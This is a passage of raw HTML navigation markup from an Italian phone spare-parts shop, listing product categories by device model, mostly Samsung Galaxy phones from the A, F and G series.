href="https://www.el-hope.com/shop/1830-wp38-wp38-pro" data-depth="2" > <span>WP38 / WP38 PRO<span> </a></li><li class="ht-level-2 category " id="category-1833"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1833-wp39" data-depth="2" > <span>WP39<span> </a></li><li class="ht-level-2 category " id="category-1827"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1827-wp50-wp52" data-depth="2" > <span>WP50 / WP52<span> </a></li><li class="ht-level-2 category " id="category-1336"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1336-wp7" data-depth="2" > <span>WP7<span> </a></li><li class="ht-level-2 category " id="category-1364"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1364-wp9" data-depth="2" > <span>WP9<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-695"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/695-prodotti-consigliati" data-depth="1" > <span>Prodotti Consigliati<span> </a></li><li class="ht-level-1 category " id="category-27"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/27-ricambi-vari" data-depth="1" > <span>RICAMBI VARI<span> </a></li><li class="ht-level-1 category has-child " id="category-10"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/10-samsung" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_54663" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SAMSUNG<span> </a><div class="collapse" id="top_sub_menu_54663"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-591"> <a class="dropdown-item" href="https://www.el-hope.com/shop/591-gt-i90609060i-grand-neo-plus" data-depth="2" > <span>GT-I9060/9060I (GRAND NEO PLUS)<span> </a></li><li class="ht-level-2 category " id="category-616"> <a class="dropdown-item" href="https://www.el-hope.com/shop/616-gt-i9100i9103i9105-s2" data-depth="2" > <span>GT-I9100/I9103/I9105 (S2)<span> </a></li><li class="ht-level-2 category " id="category-577"> <a class="dropdown-item" href="https://www.el-hope.com/shop/577-gt-i9190i9195-s4-mini" data-depth="2" > <span>GT-I9190/I9195 (S4 MINI)<span> </a></li><li class="ht-level-2 category " id="category-614"> <a class="dropdown-item" href="https://www.el-hope.com/shop/614-gt-i9300i9301-s3s3-neo" data-depth="2" > <span>GT-I9300/I9301 (S3/S3 NEO)<span> </a></li><li class="ht-level-2 category " id="category-579"> <a class="dropdown-item" href="https://www.el-hope.com/shop/579-gt-i9500i9505-s4" data-depth="2" > <span>GT-I9500/i9505 (S4)<span> </a></li><li class="ht-level-2 category " id="category-618"> <a class="dropdown-item" href="https://www.el-hope.com/shop/618-gt-s5830s5830i-ace" data-depth="2" > <span>GT-S5830/S5830i (ACE)<span> </a></li><li class="ht-level-2 category " id="category-617"> <a class="dropdown-item" href="https://www.el-hope.com/shop/617-gt-s7560s7580-trend-plus" data-depth="2" > <span>GT-S7560/S7580 (TREND PLUS)<span> </a></li><li class="ht-level-2 category " id="category-1622"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1622-samsung-watch" data-depth="2" > <span>SAMSUNG WATCH<span> </a></li><li class="ht-level-2 category " id="category-605"> <a class="dropdown-item" href="https://www.el-hope.com/shop/605-sm-a013-a01-core" data-depth="2" > <span>SM-A013 (A01 CORE)<span> </a></li><li class="ht-level-2 category " id="category-598"> <a class="dropdown-item" href="https://www.el-hope.com/shop/598-sm-a015-a01" data-depth="2" > <span>SM-A015 (A01)<span> </a></li><li class="ht-level-2 category " id="category-699"> <a class="dropdown-item" href="https://www.el-hope.com/shop/699-sm-a022-a02-2021" data-depth="2" > <span>SM-A022 (A02 2021)<span> </a></li><li class="ht-level-2 category " id="category-548"> <a class="dropdown-item" href="https://www.el-hope.com/shop/548-sm-a025g-a02s-2020" data-depth="2" > <span>SM-A025G (A02S 2020)<span> </a></li><li class="ht-level-2 category " id="category-909"> <a class="dropdown-item" href="https://www.el-hope.com/shop/909-sm-a032f-a03-core" data-depth="2" > <span>SM-A032F (A03 CORE)<span> </a></li><li class="ht-level-2 category " id="category-1200"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1200-sm-a035f-galaxy-a03" data-depth="2" > <span>SM-A035F (GALAXY A03)<span> </a></li><li class="ht-level-2 category " id="category-1490"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1490-sm-a035g-galaxy-a03" data-depth="2" > <span>SM-A035G (GALAXY A03)<span> </a></li><li class="ht-level-2 category " id="category-867"> <a class="dropdown-item" href="https://www.el-hope.com/shop/867-sm-a037g-a03s-2021" data-depth="2" > <span>SM-A037G (A03S 2021)<span> </a></li><li class="ht-level-2 category " id="category-1373"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1373-sm-a042-galaxy-a04e" data-depth="2" > <span>SM-A042 (GALAXY A04E)<span> </a></li><li class="ht-level-2 category " id="category-1077"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1077-sm-a042f-a04-core" data-depth="2" > <span>SM-A042F (A04 CORE)<span> </a></li><li class="ht-level-2 category " id="category-1439"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1439-sm-a045-galaxy-a04-2022" data-depth="2" > <span>SM-A045 (GALAXY A04 2022)<span> </a></li><li class="ht-level-2 category " id="category-1057"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1057-sm-a047f-a04s-2022" data-depth="2" > <span>SM-A047F (A04S 2022)<span> </a></li><li class="ht-level-2 category " id="category-1480"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1480-sm-a055-a05-2023" data-depth="2" > <span>SM-A055 (A05 2023)<span> </a></li><li class="ht-level-2 category " id="category-1476"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1476-sm-a057-a05s" data-depth="2" > <span>SM-A057 (A05S)<span> </a></li><li class="ht-level-2 category " id="category-1661"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1661-sm-a065-galaxy-a06" data-depth="2" > <span>SM-A065 (GALAXY A06)<span> </a></li><li class="ht-level-2 category " id="category-870"> <a class="dropdown-item" href="https://www.el-hope.com/shop/870-sm-a102u-a10e-2019" data-depth="2" > <span>SM-A102U (A10E 2019)<span> </a></li><li class="ht-level-2 category " id="category-39"> <a class="dropdown-item" href="https://www.el-hope.com/shop/39-sm-a105-a10-2019" data-depth="2" > <span>SM-A105 (A10 2019)<span> </a></li><li class="ht-level-2 category " id="category-544"> <a class="dropdown-item" href="https://www.el-hope.com/shop/544-sm-a107-a10s-2019" data-depth="2" > <span>SM-A107 (A10s 2019)<span> </a></li><li class="ht-level-2 category " id="category-597"> <a class="dropdown-item" href="https://www.el-hope.com/shop/597-sm-a115-a11" data-depth="2" > <span>SM-A115 (A11)<span> </a></li><li class="ht-level-2 category " id="category-578"> <a class="dropdown-item" href="https://www.el-hope.com/shop/578-sm-a125-a12-2020" data-depth="2" > <span>SM-A125 (A12 2020)<span> </a></li><li class="ht-level-2 category " id="category-842"> <a class="dropdown-item" href="https://www.el-hope.com/shop/842-sm-a127-fdsn-a12" data-depth="2" > <span>SM-A127 F/DSN (A12)<span> </a></li><li class="ht-level-2 category " id="category-958"> <a class="dropdown-item" href="https://www.el-hope.com/shop/958-sm-a135-fm-a13-4g-2022" data-depth="2" > <span>SM-A135 F/M (A13 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1064"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1064-sm-a136-ub-a13-5g-2022" data-depth="2" > <span>SM-A136 U/B (A13 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1063"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1063-sm-a137-f-a13-4g-2022" data-depth="2" > <span>SM-A137 F (A13 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1282"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1282-sm-a145-r-a14-4g" data-depth="2" > <span>SM-A145 R (A14 4G)<span> </a></li><li class="ht-level-2 category " id="category-1745"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1745--sm-a146b-a14-5g" data-depth="2" > <span>SM-A146B (A14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1354"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1354-sm-a146p-a14-5g" data-depth="2" > <span>SM-A146P (A14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1489"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1489-sm-a155a156-a15-4g5g-2023" data-depth="2" > <span>SM-A155/A156 (A15 4G/5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1653"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1653-sm-a165f-galaxy-a16-4g-2024" data-depth="2" > <span>SM-A165F (GALAXY A16 4G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1654"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1654-sm-a166b-galaxy-a16-5g-2024" data-depth="2" > <span>SM-A166B (GALAXY A16 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1913"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1913-sm-a176b-galaxy-a17-5g" data-depth="2" > <span>SM-A176B (GALAXY A17 5G)<span> </a></li><li class="ht-level-2 category " id="category-40"> <a class="dropdown-item" href="https://www.el-hope.com/shop/40-sm-a202-a20e-2019" data-depth="2" > <span>SM-A202 (A20e 2019)<span> </a></li><li class="ht-level-2 category " id="category-538"> <a class="dropdown-item" href="https://www.el-hope.com/shop/538-sm-a205m107-a20-m10s-19" data-depth="2" > <span>SM-A205/M107 (A20 / M10s 19)<span> </a></li><li class="ht-level-2 category " id="category-554"> <a class="dropdown-item" href="https://www.el-hope.com/shop/554-sm-a207-a20s-2019" data-depth="2" > <span>SM-A207 (A20s 2019)<span> </a></li><li class="ht-level-2 category " id="category-698"> <a class="dropdown-item" href="https://www.el-hope.com/shop/698-sm-a215-a21-2020" data-depth="2" > <span>SM-A215 (A21 2020)<span> </a></li><li class="ht-level-2 category " id="category-593"> <a class="dropdown-item" href="https://www.el-hope.com/shop/593-sm-a217-a21s" data-depth="2" > <span>SM-A217 (A21S)<span> </a></li><li class="ht-level-2 category " id="category-843"> <a class="dropdown-item" href="https://www.el-hope.com/shop/843-sm-a225-a22-4g-2021" data-depth="2" > <span>SM-A225 (A22 4G 2021)<span> </a></li><li class="ht-level-2 category " id="category-844"> <a class="dropdown-item" href="https://www.el-hope.com/shop/844-sm-a226-a22-5g-2021" data-depth="2" > <span>SM-A226 (A22 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-988"> <a class="dropdown-item" href="https://www.el-hope.com/shop/988-sm-a235-a23-4g-2022" data-depth="2" > <span>SM-A235 (A23 4G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1199"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1199-sm-a236-a23-5g" data-depth="2" > <span>SM-A236 (A23 5G)<span> </a></li><li class="ht-level-2 category " id="category-1478"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1478-sm-a245-a24-4g-2023" data-depth="2" > <span>SM-A245 (A24 4G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1479"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1479-sm-a256-a25-5g-2023" data-depth="2" > <span>SM-A256 (A25 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-696"> <a class="dropdown-item" href="https://www.el-hope.com/shop/696-sm-a260-a2-core-2019" data-depth="2" > <span>SM-A260 (A2 CORE 2019)<span> </a></li><li class="ht-level-2 category " id="category-1794"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1794-sm-a266-b-galaxy-a26-5g" data-depth="2" > <span>SM-A266 B (GALAXY A26 5G)<span> </a></li><li class="ht-level-2 category " id="category-619"> <a class="dropdown-item" href="https://www.el-hope.com/shop/619-sm-a300-a3-2015-" data-depth="2" > <span>SM-A300 (A3 2015)<span> </a></li><li class="ht-level-2 category " id="category-41"> <a class="dropdown-item" href="https://www.el-hope.com/shop/41-sm-a305-a30-2019-" data-depth="2" > <span>SM-A305 (A30 2019)<span> </a></li><li class="ht-level-2 category " id="category-42"> <a class="dropdown-item" href="https://www.el-hope.com/shop/42-sm-a307-a30s-2019" data-depth="2" > <span>SM-A307 (A30s 2019)<span> </a></li><li class="ht-level-2 category " id="category-43"> <a class="dropdown-item" href="https://www.el-hope.com/shop/43-sm-a310-a3-2016-" data-depth="2" > <span>SM-A310 (A3 2016)<span> </a></li><li class="ht-level-2 category " id="category-44"> <a class="dropdown-item" href="https://www.el-hope.com/shop/44-sm-a315-a31-2020" data-depth="2" > <span>SM-A315 (A31 2020)<span> </a></li><li class="ht-level-2 category " id="category-45"> <a class="dropdown-item" href="https://www.el-hope.com/shop/45-sm-a320-a3-2017" data-depth="2" > <span>SM-A320 (A3 2017)<span> </a></li><li class="ht-level-2 category " id="category-847"> <a class="dropdown-item" href="https://www.el-hope.com/shop/847-sm-a325-a32-4g-2021" data-depth="2" > <span>SM-A325 (A32 4G 2021)<span> </a></li><li class="ht-level-2 category " id="category-542"> <a class="dropdown-item" href="https://www.el-hope.com/shop/542-sm-a326-a32-5g-2021" data-depth="2" > <span>SM-A326 (A32 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-935"> <a class="dropdown-item" href="https://www.el-hope.com/shop/935-sm-a336f-a336b-a33-5g-2022" data-depth="2" > <span>SM-A336F A336B (A33 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1355"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1355-sm-a346b-a34-5g-2023" data-depth="2" > <span>SM-A346B (A34 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1562"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1562-sm-a356-galaxy-a35-5g-2024" data-depth="2" > <span>SM-A356 (GALAXY A35 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-1815"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1815-sm-a366-galaxy-a36-5g-2025" data-depth="2" > <span>SM-A366 (GALAXY A36 5G 2025)<span> </a></li><li class="ht-level-2 category " id="category-46"> <a class="dropdown-item" href="https://www.el-hope.com/shop/46-sm-a405-a40-2019" data-depth="2" > <span>SM-A405 (A40 2019)<span> </a></li><li class="ht-level-2 category " id="category-621"> <a class="dropdown-item" href="https://www.el-hope.com/shop/621-sm-a407-a40s" data-depth="2" > <span>SM-A407 (A40S)<span> </a></li><li class="ht-level-2 category " id="category-47"> <a class="dropdown-item" href="https://www.el-hope.com/shop/47-sm-a415-a41-2020-" data-depth="2" > <span>SM-A415 (A41 2020)<span> </a></li><li class="ht-level-2 category " id="category-48"> <a class="dropdown-item" href="https://www.el-hope.com/shop/48-sm-a426-a42-5g-2020" data-depth="2" > <span>SM-A426 (A42 5G 2020<span> </a></li><li class="ht-level-2 category " id="category-586"> <a class="dropdown-item" href="https://www.el-hope.com/shop/586-sm-a500-a5-2015" data-depth="2" > <span>SM-A500 (A5 2015)<span> </a></li><li class="ht-level-2 category " id="category-49"> <a class="dropdown-item" href="https://www.el-hope.com/shop/49-sm-a505-a50-2019" data-depth="2" > <span>SM-A505 (A50 2019)<span> </a></li><li class="ht-level-2 category " id="category-50"> <a class="dropdown-item" href="https://www.el-hope.com/shop/50-sm-a510-a5-2016" data-depth="2" > <span>SM-A510 (A5 2016)<span> </a></li><li class="ht-level-2 category " id="category-51"> <a class="dropdown-item" href="https://www.el-hope.com/shop/51-sm-a515-a51-2020" data-depth="2" > <span>SM-A515 (A51 2020)<span> </a></li><li class="ht-level-2 category " id="category-52"> <a class="dropdown-item" href="https://www.el-hope.com/shop/52-sm-a516-a51-5g-2020" data-depth="2" > <span>SM-A516 (A51 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-53"> <a class="dropdown-item" href="https://www.el-hope.com/shop/53-sm-a520-a5-2017" data-depth="2" > <span>SM-A520 (A5 2017)<span> </a></li><li class="ht-level-2 category " id="category-677"> <a class="dropdown-item" href="https://www.el-hope.com/shop/677-sm-a525f-a526b-a52-4g5g-2021" data-depth="2" > <span>SM-A525F / A526B (A52 4G/5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-864"> <a class="dropdown-item" href="https://www.el-hope.com/shop/864-sm-a528-a528b-a52s-5g-2021" data-depth="2" > <span>SM-A528 A528B (A52S 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-54"> <a class="dropdown-item" href="https://www.el-hope.com/shop/54-sm-a530-a8-2018" data-depth="2" > <span>SM-A530 (A8 2018)<span> </a></li><li class="ht-level-2 category " id="category-948"> <a class="dropdown-item" href="https://www.el-hope.com/shop/948-sm-a536-a536b-a53-5g-2022" data-depth="2" > <span>SM-A536 A536B (A53 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1295"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1295-sm-a546-a54-5g-2023" data-depth="2" > <span>SM-A546 (A54 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1606"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1606-sm-a556-a556b-a55-5g" data-depth="2" > <span>SM-A556 A556B (A55 5G)<span> </a></li><li class="ht-level-2 category " id="category-1756"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1756-sm-a566-galaxy-a56-5g" data-depth="2" > <span>SM-A566 (GALAXY A56 5G)<span> </a></li><li class="ht-level-2 category " id="category-55"> <a class="dropdown-item" href="https://www.el-hope.com/shop/55-sm-a600-a6-2018" data-depth="2" > <span>SM-A600 (A6 2018)<span> </a></li><li class="ht-level-2 category " id="category-56"> <a class="dropdown-item" href="https://www.el-hope.com/shop/56-sm-a605-a6-2018" data-depth="2" > <span>SM-A605 (A6+ 2018)<span> </a></li><li class="ht-level-2 category " id="category-539"> <a class="dropdown-item" href="https://www.el-hope.com/shop/539-sm-a606-a60" data-depth="2" > <span>SM-A606 (A60)<span> </a></li><li class="ht-level-2 category " id="category-57"> <a class="dropdown-item" href="https://www.el-hope.com/shop/57-sm-a700-a7-2014" data-depth="2" > <span>SM-A700 (A7 2014)<span> </a></li><li class="ht-level-2 category " id="category-58"> <a class="dropdown-item" href="https://www.el-hope.com/shop/58-sm-a705-a70-2019" data-depth="2" > <span>SM-A705 (A70 2019)<span> </a></li><li class="ht-level-2 category " id="category-594"> <a class="dropdown-item" href="https://www.el-hope.com/shop/594-sm-a710-a7-2016" data-depth="2" > <span>SM-A710 (A7 2016)<span> </a></li><li class="ht-level-2 category " id="category-60"> <a class="dropdown-item" href="https://www.el-hope.com/shop/60-sm-a715-a71-2020" data-depth="2" > <span>SM-A715 (A71 2020)<span> </a></li><li class="ht-level-2 category " id="category-957"> <a class="dropdown-item" href="https://www.el-hope.com/shop/957-sm-a716-a71-5g-2020" data-depth="2" > <span>SM-A716 (A71 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-537"> <a class="dropdown-item" href="https://www.el-hope.com/shop/537-sm-a720-a7-2017" data-depth="2" > <span>SM-A720 (A7 2017)<span> </a></li><li class="ht-level-2 category " id="category-672"> <a class="dropdown-item" href="https://www.el-hope.com/shop/672-sm-a725-a726-a72-4g5g-2021" data-depth="2" > <span>SM-A725 / A726 (A72 4G/5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-1224"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1224-sm-a736-a73-5g" data-depth="2" > <span>SM-A736 (A73 5G)<span> </a></li><li class="ht-level-2 category " id="category-61"> <a class="dropdown-item" href="https://www.el-hope.com/shop/61-sm-a750-a7-2018" data-depth="2" > <span>SM-A750 (A7 2018)<span> </a></li><li class="ht-level-2 category " id="category-613"> <a class="dropdown-item" href="https://www.el-hope.com/shop/613-sm-a800-a8-2015" data-depth="2" > <span>SM-A800 (A8 2015)<span> </a></li><li class="ht-level-2 category " id="category-62"> <a class="dropdown-item" href="https://www.el-hope.com/shop/62-sm-a805-a80-2019" data-depth="2" > <span>SM-A805 (A80 2019)<span> </a></li><li class="ht-level-2 category " id="category-1212"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1212-sm-a826s-a82-5g" data-depth="2" > <span>SM-A826S (A82 5G)<span> </a></li><li class="ht-level-2 category " id="category-555"> <a class="dropdown-item" href="https://www.el-hope.com/shop/555-sm-a905-a90" data-depth="2" > <span>SM-A905 (A90)<span> </a></li><li class="ht-level-2 category " id="category-1491"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1491-sm-a908-a90-5g" data-depth="2" > <span>SM-A908 (A90 5G)<span> </a></li><li class="ht-level-2 category " id="category-63"> <a class="dropdown-item" href="https://www.el-hope.com/shop/63-sm-a920-a9-2018" data-depth="2" > <span>SM-A920 (A9 2018)<span> </a></li><li class="ht-level-2 category " id="category-1276"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1276-sm-e025-galaxy-f02s" data-depth="2" > <span>SM-E025 (GALAXY F02S)<span> </a></li><li class="ht-level-2 category " id="category-1020"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1020-sm-e225-f22-2021" data-depth="2" > <span>SM-E225 (F22 2021)<span> </a></li><li class="ht-level-2 category " id="category-934"> <a class="dropdown-item" href="https://www.el-hope.com/shop/934-sm-f415-fds-f41-2021" data-depth="2" > <span>SM-F415 F/DS (F41 2021)<span> </a></li><li class="ht-level-2 category " id="category-703"> <a class="dropdown-item" href="https://www.el-hope.com/shop/703-sm-f700-z-flip" data-depth="2" > <span>SM-F700 (Z FLIP)<span> </a></li><li class="ht-level-2 category " id="category-1115"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1115-sm-f707-galaxy-z-flip-5g" data-depth="2" > <span>SM-F707 (GALAXY Z FLIP 5G)<span> </a></li><li class="ht-level-2 category " id="category-919"> <a class="dropdown-item" href="https://www.el-hope.com/shop/919-sm-f711b-z-flip-3-5g-2021" data-depth="2" > <span>SM-F711B (Z FLIP 3 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-1403"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1403-sm-f721-galaxy-z-flip-4" data-depth="2" > <span>SM-F721 (GALAXY Z FLIP 4)<span> </a></li><li class="ht-level-2 category " id="category-1523"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1523-sm-f731-galaxy-z-flip-5" data-depth="2" > <span>SM-F731 (GALAXY Z FLIP 5)<span> </a></li><li class="ht-level-2 category " id="category-1722"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1722-sm-f741-galaxy-z-flip-6" data-depth="2" > <span>SM-F741 (GALAXY Z FLIP 6)<span> </a></li><li class="ht-level-2 category " id="category-702"> <a class="dropdown-item" href="https://www.el-hope.com/shop/702-sm-f900-galaxy-fold" data-depth="2" > <span>SM-F900 (GALAXY FOLD)<span> </a></li><li class="ht-level-2 category " id="category-1114"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1114-sm-f907-z-fold-5g" data-depth="2" > <span>SM-F907 (Z FOLD 5G)<span> </a></li><li class="ht-level-2 category " id="category-1015"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1015-sm-f916-z-fold-2-5g-2020" data-depth="2" > <span>SM-F916 (Z FOLD 2 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-1026"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1026-sm-f926-z-fold-3-5g-2020" data-depth="2" > <span>SM-F926 (Z FOLD 3 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-1202"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1202-sm-f936-galaxy-z-fold-4" data-depth="2" > <span>SM-F936 (GALAXY Z FOLD 4)<span> </a></li><li class="ht-level-2 category " id="category-1376"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1376-sm-f946-z-fold-5-5g-2023" data-depth="2" > <span>SM-F946 (Z FOLD 5 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1724"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1724-sm-f956-galaxy-z-fold-6" data-depth="2" > <span>SM-F956 (GALAXY Z FOLD 6)<span> </a></li><li class="ht-level-2 category " id="category-1901"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1901-sm-f966b-galaxy-z-fold-7" data-depth="2" > <span>SM-F966B (GALAXY Z FOLD 7)<span> </a></li><li class="ht-level-2 category " id="category-622"> <a class="dropdown-item" href="https://www.el-hope.com/shop/622-sm-g360g361-core-prime" data-depth="2" > <span>SM-G360/G361 (CORE PRIME)<span> </a></li><li class="ht-level-2 category " id="category-874"> <a class="dropdown-item" href="https://www.el-hope.com/shop/874-sm-g390f-xcover-4-2019" data-depth="2" > <span>SM-G390F (XCOVER 4 2019)<span> </a></li><li class="ht-level-2 category " id="category-922"> <a class="dropdown-item" href="https://www.el-hope.com/shop/922-sm-g525f-xcover-5-2021" data-depth="2" > <span>SM-G525F (XCOVER 5 2021)<span> </a></li><li class="ht-level-2 category " id="category-568"> <a class="dropdown-item" href="https://www.el-hope.com/shop/568-sm-g530g531-grand-prime" data-depth="2" > <span>SM-G530/G531 (GRAND PRIME)<span> </a></li><li class="ht-level-2 category " id="category-1526"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1526-sm-g556-galaxy-xcover-7-5g-2024" data-depth="2" > <span>SM-G556 (GALAXY XCOVER 7 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-846"> <a class="dropdown-item" href="https://www.el-hope.com/shop/846-sm-g610-j7-prime-2016" data-depth="2" > <span>SM-G610 (J7 PRIME 2016)<span> </a></li><li class="ht-level-2 category " id="category-585"> <a class="dropdown-item" href="https://www.el-hope.com/shop/585-sm-g715-xcover-pro" data-depth="2" > <span>SM-G715 (XCOVER PRO)<span> </a></li><li class="ht-level-2 category " id="category-1443"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1443-sm-g736-galaxy-xcover-6-pro-2022" data-depth="2" > <span>SM-G736 (GALAXY XCOVER 6 PRO 2022)<span> </a></li><li class="ht-level-2 category " id="category-64"> <a class="dropdown-item" href="https://www.el-hope.com/shop/64-sm-g770-s10-lite-2020" data-depth="2" > <span>SM-G770 (S10 Lite 2020)<span> </a></li><li class="ht-level-2 category " id="category-557"> <a class="dropdown-item" href="https://www.el-hope.com/shop/557-sm-g780-s20-fe-2020" data-depth="2" > <span>SM-G780 (S20 FE 2020)<span> </a></li><li class="ht-level-2 category " id="category-553"> <a class="dropdown-item" href="https://www.el-hope.com/shop/553-sm-g781-s20-fe-5g-2020" data-depth="2" > <span>SM-G781 (S20 FE 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-624"> <a class="dropdown-item" href="https://www.el-hope.com/shop/624-sm-g800-s5-mini" data-depth="2" > <span>SM-G800 (S5 MINI)<span> </a></li><li class="ht-level-2 category " id="category-607"> <a class="dropdown-item" href="https://www.el-hope.com/shop/607-sm-g900-s5-2014" data-depth="2" > <span>SM-G900 (S5 2014)<span> </a></li><li class="ht-level-2 category " id="category-65"> <a class="dropdown-item" href="https://www.el-hope.com/shop/65-sm-g920-s6-2015" data-depth="2" > <span>SM-G920 (S6 2015)<span> </a></li><li class="ht-level-2 category " id="category-67"> <a class="dropdown-item" href="https://www.el-hope.com/shop/67-sm-g925-s6-edge-2015" data-depth="2" > <span>SM-G925 (S6 EDGE 2015)<span> </a></li><li class="ht-level-2 category " id="category-536"> <a class="dropdown-item" href="https://www.el-hope.com/shop/536-sm-g928-s6-edge-plus-2015" data-depth="2" > <span>SM-G928 (S6 EDGE+ PLUS 2015)<span> </a></li><li class="ht-level-2 category " id="category-68"> <a class="dropdown-item" href="https://www.el-hope.com/shop/68-sm-g930-s7-2016" data-depth="2" > <span>SM-G930 (S7 2016)<span> </a></li><li class="ht-level-2 category " id="category-69"> <a class="dropdown-item" href="https://www.el-hope.com/shop/69-sm-g935-s7-edge-2016" data-depth="2" > <span>SM-G935 (S7 EDGE 2016)<span> </a></li><li class="ht-level-2 category " id="category-70"> <a class="dropdown-item" href="https://www.el-hope.com/shop/70-sm-g950-s8-2017" data-depth="2" > <span>SM-G950 (S8 2017)<span> </a></li><li class="ht-level-2 category " id="category-71"> <a class="dropdown-item" href="https://www.el-hope.com/shop/71-sm-g955-s8-plus-2017-" data-depth="2" > <span>SM-G955 (S8 Plus 2017)<span> </a></li><li class="ht-level-2 category " id="category-72"> <a class="dropdown-item" href="https://www.el-hope.com/shop/72-sm-g960-s9-2018-" data-depth="2" > <span>SM-G960 (S9 2018)<span> </a></li><li class="ht-level-2 category " id="category-73"> <a class="dropdown-item" href="https://www.el-hope.com/shop/73-sm-g965-s9-plus-2018" data-depth="2" > <span>SM-G965 (S9 Plus 2018)<span> </a></li><li class="ht-level-2 category " id="category-74"> <a class="dropdown-item" href="https://www.el-hope.com/shop/74-sm-g970-s10e-2019-" data-depth="2" > <span>SM-G970 (S10e 2019)<span> </a></li><li class="ht-level-2 category " id="category-76"> <a class="dropdown-item" href="https://www.el-hope.com/shop/76-sm-g973-s10-2019" data-depth="2" > <span>SM-G973 (S10 2019)<span> </a></li><li class="ht-level-2 category " id="category-77"> <a class="dropdown-item" href="https://www.el-hope.com/shop/77-sm-g975-s10-plus-2019" data-depth="2" > <span>SM-G975 (S10 Plus 2019)<span> </a></li><li class="ht-level-2 category " id="category-78"> <a class="dropdown-item" href="https://www.el-hope.com/shop/78-sm-g977-s10-5g-2019" data-depth="2" > <span>SM-G977 (S10 5G 2019)<span> </a></li><li class="ht-level-2 category " id="category-79"> <a class="dropdown-item" href="https://www.el-hope.com/shop/79-sm-g980g981-s20-4g5g-2020-" data-depth="2" > <span>SM-G980/G981 (S20 4G/5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-80"> <a class="dropdown-item" href="https://www.el-hope.com/shop/80-sm-g985g986-s20-plus-4g5g-2020" data-depth="2" > <span>SM-G985/G986 (S20 Plus 4G/5G 2020)<span> </a></li><li class="ht-level-2 category " 